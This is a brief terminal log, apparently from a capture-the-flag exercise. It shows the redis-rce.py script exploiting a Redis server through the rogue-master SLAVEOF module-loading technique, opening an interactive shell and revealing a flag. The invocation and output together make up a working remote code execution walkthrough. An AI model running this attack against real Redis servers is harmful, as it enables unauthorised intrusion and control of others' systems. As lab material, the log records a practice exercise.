 [root@VM-0-11-centos redis-rce]# python3 redis-rce.py -r 123.58.224.8 -p 19940 -L -P 6666 -f module
.so
REDIS RCE
[*] Connecting to  123.58.224.8:19940...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 123.58.224.8:19940
[*] Setting filename
[+] Accepted connection from 123.58.224.8:19940
[*] Start listening on :6666
[*] Tring to run payload
[+] Accepted connection from 123.58.224.7:51720
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls /root
$ ls /tmp
@S flag-{bmh5119a0c2-6429-4e76-897d-7c270d12c83b}